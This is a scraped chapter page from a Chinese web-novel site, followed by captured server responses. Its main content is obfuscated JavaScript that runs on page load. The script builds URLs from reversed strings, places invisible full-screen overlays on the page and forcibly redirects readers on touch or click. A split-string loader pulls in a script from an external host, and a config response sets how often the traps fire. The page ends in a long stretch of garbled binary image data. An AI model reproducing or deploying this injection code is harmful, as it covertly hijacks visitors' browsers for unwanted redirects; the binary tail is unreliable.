aE=Date[aV(0x13e)]();aA[aV(0x171)](![]),sessionStorage[as]=JSON['stringify'](aA),setInterval(function(){var aY=aV,aF=(Date[aY(0x13e)]()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aY(0x125)][aY(0x15a)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA[aY(0x192)]-0x1]=aJ,sessionStorage[as]=JSON[aY(0x126)](aA));var aK=aA[aY(0x156)](Boolean)[aY(0x192)],aL=aK>=ax,aM=!ay||aA[aY(0x135)](Boolean),aN=!az||aA[0x0]&&aA[aY(0x135)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aY(0x16e)]='true');},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var aZ=aQ;return{'classId':'config_'+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[aZ(0x15d)]),'i12':as[aZ(0x14f)],'i13':as['i13']};}function C(ar,as){var b0=aQ;if(!sessionStorage[ar[b0(0x159)]+b0(0x16e)])return;for(var at in as){if(at['startsWith']('r')&&typeof as[at]!==b0(0x140)){var au='k'+at[b0(0x18d)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b1=aQ,as=sessionStorage[b1(0x128)](b1(0x173)+ar);if(null==as)return null;var at=sessionStorage[b1(0x128)]('data_'+ar),au=JSON[b1(0x17a)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b1(0x155)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay[b1(0x192)]===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b1(0x192)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b1(0x192)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x133));function I(ar){var b2=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b2(0x17e)](Math[b2(0x185)]()*0xa);}return as;}function J(ar){var b3=aQ,as='';const at='abcdefghijklmnopqrstuvwxyz';for(var au=0x0;au<ar;au++){as+=at[b3(0x12a)](Math[b3(0x17e)](Math[b3(0x185)]()*at['length']));}return as;}function K(ar,as){var b4=aQ;return Math[b4(0x17e)](Math[b4(0x185)]()*(as-ar+0x1))+ar;}function L(ar){var b5=aQ;return ar[b5(0x17d)]('')[b5(0x120)]()[b5(0x157)]('');}function M(ar,as){var b6=aQ,at=[];for(var au=0x0;au<ar[b6(0x192)];au+=as){at[b6(0x171)](ar['slice'](au,au+as));}return at;}function N(ar,as){var b7=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b7(0x192)]-0x1&&(at+=ar);}return at;}function O(){var b8=aQ,ar=Date['parse'](new Date())/0x3e8+'',as=ar['substring'](0x6,0xa),at=Math[b8(0x17e)](Math[b8(0x185)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b8(0x192)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b8(0x17e)](Math['random']()*0x2)+0x1,ay=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,az=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b8(0x192)],aC=(az+'')[b8(0x192)],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var b9=aQ,ar=(g+'')[b9(0x17d)](''),as=ar[b9(0x192)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[b9(0x17e)](Math[b9(0x185)]()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[b9(0x192)];av++){var ay=Math[b9(0x17e)](Math[b9(0x185)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[b9(0x157)]('')+au[b9(0x157)]('');return aA;}function Q(){var ba=aQ,ar=P()+O()+new Date()[ba(0x18b)]()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x13e)]()-b),at='',au=as[bb(0x165)]()+0x1,av=as[bb(0x17c)](),aw=''+as[bb(0x17b)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x123)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar['length'];au++){var av=ar['charCodeAt'](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x123)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x192)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x174)],V=navigator;function W(){var be=aQ,ar=be(0x178),as=be(0x168),at=V[be(0x181)][be(0x155)](ar[be(0x179)](0x2,0x3))!=-0x1,au=V[be(0x181)][be(0x155)](as[be(0x179)](0x2,0x3))!=-0x1,av=V['platform']?![]:!![];if(U[be(0x155)]('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x13d))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x13a),aa=aQ(0x15b);if(v)a9=aQ(0x18a),aa='100vw',Z='1',G=0x3,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x170)]=a6;};else w&&(a9=p+'vh',aa=aQ(0x14e),Z='2',G=0x4,a8=function(ar){var bg=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bg(0x170)]=a6;});function ab(){var bh=aQ;x&&!window[bh(0x188)]&&(window[bh(0x188)]=!![],G=0x3,eval(a2)());}var ac='',ad=aQ(0x182),ae='top',af=aQ(0x189),ag='',ah='padding-top';h==0x1&&(ad=aQ(0x11c),ac=aQ(0x14c),i==aQ(0x189)&&(ac=aQ(0x12e),ae=aQ(0x189),af=aQ(0x189),ah=aQ(0x12f)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N(aQ(0x161),ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x161),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x161),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x143)&&(ai=L(aQ(0x158)),aj=L(aQ(0x186)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bk=aQ,ar=function(at){var bi=a0b,au=document[bi(0x134)]('body'),av=document[bi(0x134)](at),aw=av[bi(0x15a)],ax=as(av),ay=ax+aw,az=!![];au[bi(0x175)](bi(0x195),aA);function aA(aB){var bj=bi,aC=aB[bj(0x142)][0x0],aD=aC[bj(0x144)],aE=aC[bj(0x167)],aF=0x0;h!=0x1?aF=aC[bj(0x167)]:aF=aC[bj(0x144)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bk(0x13a)&&a9!=bk(0x18a)&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bl=bk,au=at[bl(0x166)],av=at['offsetParent'];while(av!==null){au+=av[bl(0x166)],av=av[bl(0x151)];}return au;}};}var aq=function(){};k==aQ(0x143)?aq=function(ar){var bm=aQ;ar[bm(0x121)][bm(0x13c)]();var as=document[bm(0x169)](a0);if(as)for(var at=0x0;at<as[bm(0x192)];at++){var au=as[at];au[bm(0x132)][bm(0x16d)]='0';}var av=document[bm(0x164)](bm(0x125))[0x0][bm(0x132)];av[''+ah+'']=bm(0x11e),event[bm(0x12b)]();}:aq=function(ar){event['stopPropagation'](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay['split']('')[bn(0x120)]()[bn(0x157)]('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x169)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az[bo(0x192)];aA++){var aB=az[aA];aB['style']['height']='0';}window[bo(0x131)][bo(0x174)]=at();},ab();x&&!window[bp(0x188)]&&(window[bp(0x188)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x131)][bq(0x174)]=at();},av=as(ar[bp(0x193)][0x0][bp(0x11f)]),aw='';Z=' ',aw+=ai+'<div class="'+a4+'" style=" position:;"> <span style="position: absolute;font-size: 14px;">'+Z+' <span> '+bp(0x14b),aw+=bp(0x18e)+a0+'" style="position:fixed;color:transparent;">.</div>',document[bp(0x152)](bp(0x12d)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x139)),document[bp(0x152)](bp(0x198));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x15c)+'E'+'lementB'+'yI'+'d'](a3);ay[br(0x180)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x169)](az)[0x0];;;;;;;;aC['s'+'ty'+'le'][bs(0x197)+bs(0x146)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le'][bs(0x127)+bs(0x145)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+bs(0x170)]=a5,aC['s'+'ty'+'le']['w'+bs(0x172)]=bs(0x14e),aC[bs(0x180)]+='<i'+bs(0x18f)+'yl'+bs(0x122)+bs(0x160)+'00'+bs(0x138)+bs(0x147)+bs(0x183)+a7+'p'+bs(0x14a)+bs(0x191)+L(aA)+bs(0x154),aC[bs(0x180)]=aC[bs(0x180)]+ag,aC['o'+'n'+bs(0x13f)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le']['pos'+'it'+bs(0x190)]=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document['getElementsByClassName'](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x194)+'ght']=a9,ay['s'+'ty'+'le'][bt(0x187)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x13f)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage[bp(0x128)](bp(0x173)+g);null==ax&&r();}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x11b;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['padding-top:32%;','184QIkGVP','100vw','i12','2028','offsetParent','writeln','has','" />','indexOf','filter','join','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','classId','offsetHeight','0vw','get','i11','check','data_','th:1','"+"','touchstart','i13','getElementsByTagName','getMonth','offsetTop','pageY','9vMacib','getElementsByClassName','touchend','__executedClassIds','spt','height','_real','184HfiovA','dex','push','idth','data','href','addEventListener','common','4165049pDAifS','ewWinpg','substr','parse','getFullYear','getDate','split','floor','12GXADkF','innerHTML','platform','relative','ht:','gskxvm','random','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','width','temp','bottom','100vh','getTime','tpir','slice','<div class="','mg st','ion','c="','length','data3','e-hei','touchmove','rcs','hei','~</div>','6860660AshPCm','16594050pPMWWp','fixed','clear','0px','wdf','reverse','parentNode','e="wid','fromCharCode','real','body','stringify','ani','getItem','20604tNXjFk','charAt','stopPropagation',' onload=\'gskxvm()\' ','<style>body{','padding-bottom:32%;','padding-bottom','currentPvIndex_','location','style','/uci.','querySelector','every','setItem','.jpg','%;h','">~_~~_~','0vh','824976vrggov','remove','/:sptt','now','cli','undefined','1218687nXmLxA','touches','yes','clientY','mati','ght','eig','131886mzEDWQ','add','x;" sr','</div>'];a0a=function(){return bu;};return a0a();}})();
</script>

<script>
    reader_ini();
    lastread.set('/index/56356/','/56/56356/2242436.html','八零神医小娇媳','第24章 找骂','种田妞','http://cyberbees.org/images/56/56356/56356s.jpg');
    function report() {
        if($.cookie('report')){
            alert('请不要过于频繁,30秒可操作一次');
            return false;
        } else {
            let date = new Date();
            date.setTime(date.getTime() + (parseInt(30) * 1000)); //n秒一次.
            $.cookie('report', true, {expires: date, path: '/'})
            $.ajax({
                type:"post"
                ,url:"/api/report.php?do=report"
                ,data:{
                    articleid : '56356'
                    ,chapterid : '2242436'
                    ,articlename : '八零神医小娇媳'
                    ,chaptername : '第24章 找骂'
                    ,repurl : window.location.href
                }, 
                success:function(state){
                    state == '200' ? alert('成功！\n我们会尽快处理！\n感谢您对本站的支持') : alert('失败！\n请联系网站管理员');
                }
            });
        }
    }
</script>
<p class="note"></p>
  <footer>
   <a href="javascript:gotop();"><img src="/static/3in1_bqg/images/icon-backtop.gif" title="↑" alt="↑" /></a> 
   <p class="version channel"> <a href="/">首页</a> <a href="http://cyberbees.org">电脑版</a> <a href="/bookcase/">我的书架</a> <a href="/history.html">阅读记录</a> </p> 
  </footer> 
  <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://tcjjlb.icu/real?1768911842659119
body_size: 200
content:
var data119 = '{"k1":"0","k2":"10","k3":"0","k4":"","k5":"","k6":"","k7":"","k8":"","k9":"","k10":1768911843,"k21":"0,","k22":"","k23":"","m1":"20","m2":"no","m3":"100","i1":"15","i2":"3","i3":"10000","i4":"1000","i5":"","i11":"2","i12":false,"i13":false,"r1":"0","r2":"10","r3":"25","r21":"0,","r4":"","r5":"","r6":"25,20","r22":"","r7":"","r8":"","r9":"","r23":""}';

--- FILE ---
content_type: text/html
request_url: https://tcjjlb.icu/8741216150205.jpg?30781282719199210353782368812394761157662021768911844155
body_size: 372624
content:
GIF89a�� �                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              q�� '�����2�!���!�NETSCAPE2.0   !� � ,    �� �   "!)&0	3196!9(#A
GTH!D+$L./H1'L7-T*!Y2&R:3hpb#!h5-e<7XB7sB7yJ?YICMUeYemdKDeSJjZR}KOwQGs[ShZdrcXulgonu}��&�4@�N;�JC�NM�TI�[O�Y^�AH�NU�ZK�\T�`N�eQ�aP�fV�o[�o`�ib�rj�yu�i`�ep�qe�yr�JS�Yc�n\�jc�lr�vf�zo�bj�lt�{j�zt�+�2D�DQ�Wc�mw�GT�GW�Wf�lx�y���u��j��y��y��l��r��w��s��y��s��{��s��|ď}��{�����������������������������������������������������������������������������������������ϼ��Ǌ�Î�ȗ�˞�Ξ�ٍ�Ӟ�˦�˪�϶�Ӣ�٩�۶�ˮ�ˮ�Ƕ�Ƕ�Ǿ�Ǿ�϶�϶�Ͼ�Ͼ�ƶ�Ƕ�Ǽ�Ǿ�˶�Ͼ�Ͼ�׮�ۮ�ۺ�Ӷ�۾�瀊獕盡纚���Ͼ��ǚ�Ǯ�Ǿ�Ƕ�Ǿ�϶�Ͼ�Ƕ�Ǿ�϶�Ͼ�׾�Ǭ�˺�������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������� H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0b�I��͛8s��ɳ�O�1�
J��ѣH��ɴ�ӧP�(�J��իX���ʵ�ןZÊK��٠_ӪM���
�ƅ׭ݻx�J��@B�,P��@�'p����0LX��}��ݼ�/��	'&`�4R�6�@���%ON  �ڴ	H>`93B�0�b�� @�IdŎ%Bx� A��k`��wƽ��bN��y華hޜ�����(^|�|����.�� RP�[V�AG��� =��sσ�4Ƞ��4��;�:�p��:쨓:紳�9(���4�x��$����zܡ{�XȎ;��&�"�!���H)� B� s4��o2H)��R
)X�B�(�l��!@��;�ч�~�w�p��Gt1ĝC�gB�|�!��uv1'�w$�h��.��l��(���Qiu�Q�wX�i���%�M�%�� ҵ٪xI�W`���b�A& x�)�@`�i�ꀮ2P]`��V�j��fk��J�m�)k�w��o����x$�W�5�txW��w��x��V�x!�P�p�շ�z,�(���;�}��W	!���J��ց�3!��D���v�q��b�霓;�x�:'�#.��X�$9�G{�<�$�`�c&� �%�D#b4t8�t � I��Nc�%)�x	f���Af ��暔�Ǜq��G�)D�z��A����|�=�¹i��.�)���8i�|����f
q,F㍓*��8E4W\��j^��٫�!�� 0�X��Λ�ٺ�+�v�
X`�*`lj�=�۬�G[@v���,��ֆd�^�jܛtOGA v�w�m�� ���\��wo��!_� 7�|�?�~&�w��Å��u�/ �1Xa����*Ԡ
��<:JV2���,3G�q�Px����@��hf���0q�L�KE:ђ$�5	it đl�
[\�J�8�)H���K�@2��x�5<�R�b��d(6�Ozꓠ܃>ć+�ӝ�(�)*l�[T�7�M��q�b\-��K=�rp���4G���vcU� �ѕn1�Y�e�G��uX�t�_h�Gۍ&6�J aB3Ic�&6�#Md
0-j��x��av����`�������x�����r��a���)Q��'9p���R@�݇`)�_�F?�5쎫����	eLc˦;.�!tTh%�;�a��e�/>1	�F6�1�3�K\�"HA4E���J��!�)R�JT:�(t�O �P�d*����5�-�luJ�� ���I��)���v�!�od�j$�H�|[\����:<�7������Q͑��f���aFt�K��x� <rf��$�%e#���.V	 �V����Q  �N ��j7�����s�B�1b}�@ܥ=XJRX��@-f[�8��Wy|�/�5}���ڗe��P�?�TH��� �YqC�8وJ���e b�:�K���L�ԍ&JϞ��=�'*��$a(BD[��4B�����1l�܄ni����&~D&�	Rzx���@�8�)mU۞�Ҹa�nB(��ƆR�m�`��`�(8�TS1�TW����-�߼�	t�.n����5�㜁cW�D�e�W��u\��x���bv��H�5���XQs�����ij"C'�u�;��� �BKT�����m	�x@|�#��R��-��Q��Ri���.�k 59�1�5����XZ�u��B�j��9ba��D۹�I��G��-�Jq\>���.���������E��
nI�@S!DQ]�~���Ԝ�6���wOt;�ŧ<��P�2��p#���Q�ʹ���80l
b�i���k��q<�	6����U�n��eZ_����uÂծ�ŬȰf���մ5�:�ƒ�'��,�.V�����X:�`�]8�� gi�	蕯A�@� a�����pL���k��O��?�G����<`h&x��rƾ�َ{�cDY��Rd5�c�X�$"A#OqPFt��$J�	/q���rmQP�&BLz!�fhd�=tr�C��P����D%jiH��p����D'��t���F�!pQղ����`�H�MR��.w�uL5����z�w�DęϜ���w�����Le.������*�;�0 ��c�u4l�Ј��1V�SW�y� /��������U{�co|���9�v���;8�	�n�}�K���� ,�ˁ8z�Ye�oN/�øF
�H@qc�P:�����|�.0�f=�F9♝�YB�{I�U�Er�+d�ܟJ�4I3����ƀ�vh��t4�s%
��C��	�EueD-�(�R6M�i�%E~jXt��E��76�&5_ow}96�)wwSxP�9H:�S���?�EY�Sly�H�2K��9��xBV;�7S�;�qW��*va�3�zb8+����I8 ��.؁Vkx+bE<���c�f{zd��{Ȃ 	 U�0�rJ�7����fjZ�_�'@�ʧ+ ?�A}Dh}s�ZVHZ�}�1�@�}�WZ��@)r"('��N-��&#��3D���%��h��t�F�p\��C�B}`��
��`˨t�GCL�tҥ	�pD���F|�up�7O�u, �a(uSRf�^b4)n�&Hw�eS�vk�rk:g��N�OуX��=� ��P��@pup6) 1lUxB�9�q`�dH��0�#;@=S�H��;X�:u��yT(I�nY�;J5bq8<ƃ��فm�U��n�-�!cxdz�{�rz�{�'��T���6ηQx�vE-0���p�Fl�u@ZVY!!� �Y
r�'r&�Z��Z� 	9s3u g/�3c2]P]M�
��������[�@� C@GhÐ���ʠ�͘t��t�C�	�@�u6uf��#q�Dsg�]��5^pv<�XQ�'y�)��Am�v-5F�F8�hkw�S:u�z����7��Yُ����wA_�	���P�p
w�Ex���xy�K8�����0��+Z�U��U;	m���C;�By�-��U�R-���I��,F ��W�c���� ��g P���0	c/�Ep��k�E��u��˗�g�g̈́� ��h`��8@@#r-�Z(�2�0	��8��3�	��"��	5']��P�W%ʅɘ��pɠ� C1C�٘�p�ɰʰ����h\�%PQ��|�5�%6�ҁ�f��E"x>�a7�F�e#���EF�S)�"�k��G�'A��Ƀ>!���=���ʃ�y�=�@�������P�YGsx1	1���$d�+�+��U��Z���
�a�1+�a��jH�.q�hxza�I�H�fKx8}e����az���7��Qp�P�6ʱ|�����#:�
�y.����e9��� ��� ��5� � [�g#��"B�	C*]�`�4�\�����X�Q*�9t�PhX�̀�İ�إ�w
��t
%��G���5Z�9�����u�7vEyvb'(sc���8b�&�jm�9��j_�)gc���ڏ�i�J�P;�J�:Ѵ�����\�xPx�93�wԕv1ΦSȑ@	�G` ��a���A=������b�(�,���&����9o�b>)d� �Ǉ�)��� �X$�F����-q��L�/���0�$�0��w�eM�,ꢝ��ۄ@��2��2�r�pA{�:��PO��	� u�`�GZC�w\�@Y����0��-���`֛� �����ƀ�M�	�p���3�HD}p&���X�q�Q��'B L�Hvks���Embu��bT8��7��]J[�?� �����V{�U��9a��]˵�`�vtG%\ �b�h���
ж�W+��zx��!;��mX�m�$���$+�s,d��A�*F�0H�������3�Һ�C ��F9�J�/O6�"*e�3q�L2�Ӵ�q��1�Y��Z�`�ur��	� ���r�@	��Pw
�м5��ʅàY���ǥ$@wɈ��{��@���\��^���]&��Յ�/��z�i��Di��6�&�'�y(�_7g?K)��(�xk��6JEh��M��O+�ܨUˏ��������j+  �*�iGR��?ީ�P,�)�z5\�R��i�]�ΰ��dX�I�!H�����IHL��I��Ҫ �Ъ;��� pG6?ӡ����"%�`��db|�������DXq|ѮE�����c���Z+���~5�~{0	.bȹվ��s��
�����Xj���`���O��s�IW����0��K��y�9�#K�b*���f�@�Z�QpZ�sj� �i&���A̎�姟_ ��ir�^��Sk�;����������֬��������*�Ωr�X���,�z�y�|m(�:����yD|n��nʂ,��b�b56��M����)��=iXW���pJ�-�
�q��ηʭ���� �0[��%�]an��U�,=N"�h��`	5�`	A�	��	�p
�З8�
ư����ܘ� �԰ܰ�0��i��i� ��Y���,ɠ��͈tYM�${
]-�_���9���3kjC��8��'hvz�(�H�R/U#�b)_p_p6z��F�6fô=��y�����P�LQ͋C�����JN`i�9B�*�-� ��'�a�+_�l��:C�b�Wb��b�m��ϰJn�Cņ��a��]W}�~(m/����T>��E�P���x�k��Ae�x��+2Vݖ�.�} �@v�"��o�
7�A��
��	���:�ӊ���{h������� �ܰ����i�N�Q�N���\ʋ�M�hb�����eBQGTQl�S��D��Dr�/ տus'u2�m�5-�j��R)�	�F0�Fp�5�����Ό�@x�A��\� p��c.@5 Ζ����.�����Œ+��H�WI��;
�;k�:��:+U��������������}z	�R#}�䘛/�!L,��ʡr*��|�݅>xB���2�f)�,AjVr����0	����
H�	�
�p
��Ӹ�
����Ȍ[�����������ٻ� .�S�ZO����ʸ����y����	$�3�F�{�(��)�f���s�(�(q��p����E}zFu��l�6��E{��8�ㄍ�7�����NK����Q�P�Z�p)p����͒�l$	�w;��:�o�i�Rb�!��H��ã�,T%I�W�����Ğ��I��;��UL-V{ o��tlت��s��ؚ�%��h���Zl��M儊���f1�@��"(�N��	~�~�
 ��ժSI���
��pSQY�e�isF��6n��qs6L�D�L"&��Jg�VZs��E�ːIT�!.T}�
%j�PL� a*4�P�?����;U�ĩS��.]�asd�!e�ad�� e�����NU=x���S�.U<u����jU�p�1"��/G�v�
�dʕ-W�79��͘=S���̣I�>}Y�j� \���u�]��9��C
vc ^A��
�����r	<��y�ͧK�a��
$�@���3������ ���z�X?^��
�7 �����?�[o=��c0 	p0�!��A!�/�%�� <t�5	@�	< �70C �V��F�Xxk��� ����b�z�H V0!IJ(!�|s8������-K-����{���z�QGw�Ds�s�1g�q�q�I���TV�d�UVi%Tn���1��U�"j��m>��#xB&�A�a�af%�4b��f�������H'd��[z�i�P��U�B�b�����.¬�*2��kG!�Z+ �j+GǶ�K���赯_�0��
���Z�Ǿ���XCw5,BS��v�U�4����4{MKײ-���9���Eႛ��)����"8����x:��K���N���c <�+ ��⋏@��o<�Ko� �>�^6�@��3�A2��C7��9�1���%�	H �T\�7᠆1ɵ�^��b� ��H"��I%�$��WN�~�Kn_��<��/���3�qg5�|�l��d�<&�$�O:� �v�шF5U����H'u��D!$�DJIdS�<��#j��i��nb��SZ�� ���$M�Z�)]��C���ª�Ǹ6�-����g�ˏ���+0���j��B,�3Z8�#�xA����FC��uI��]��5�ؤ������
vr���U'b�u�̣��Gx��c ��gd2Yd��hG<���^���!HA0Y~F���pD�q!�d(â��5FH���OE�I�}#a�F9�ёpD��F�ٖ����(J�K�*`?.��Kx���Ȥ7w��~[�8��p�"/v��'T��V<�q���EePc�7��n|��$<�Qd(bt�"�-���GY�#�F302�f�n��c�Xu\��	EPf�	M`B)I1���h�[����#履�{d���=�z����0�mq����c���`���ޗ�Ұ/}��f���t�]]t���%(��7m3q�� ��<�Y� %��-�e3��$��,d~j��j�<�aY������4P{t& ŰB-<��4�3��gBڄH� �@��$5!�I4b�Ֆȵ��`�I����R��1�IP����D�,负ݾ�����L�`��Ѧl~�Ý�'��b'��	N���>��r��FG��~d�� �JR��aL�Qd���y�8a.lQ�S�"V�8E�^��@�%*}�U�rs�+�d"�pўl��^��c&���J�3��@�\���fˇ�m��^��W6���q5��-o��?)���Z �DO��n�q�@�CP�A�$ C����,fRYC(A�r̽�q�w⫞�ldਃ8ZҒ`g�������	�3�����inj#�5l+`��޲���H�9=ےJ���m�\��*71�cLw�=�
8�5��M��D$&��:�q
1F4ЊV����GYȺҵ���^?7fL�#��\��aj��T~�MŐS���:�����?���ʯ�ҭ���,BH[�������^^�d2�[ޢ���,�_U����� �M�A:��d�9[�N���R����z�9@��r�ɀ�����q����h����������9�\5�!���c�(��s����Y���� �4������m(X�R�N��hFX�Y�&���ȉ- [C,��8V<���}QU�d4c�88�#���$��
��b��/�Q䶺uQ],<�
�rt\���F2Q
G"����]#�H�o��\�5F�G�8�!�X�Ob��Mkf
�Y�lv.�.�̼c)�݋�0�V=$�W{��0�).�<��Yi4� i����g�4T����hm �ͪ/���{J��N����t�<	Hϰ7-���O�a�k��b�fX��Ӳ�g�@�|N*R��L�'��Az�
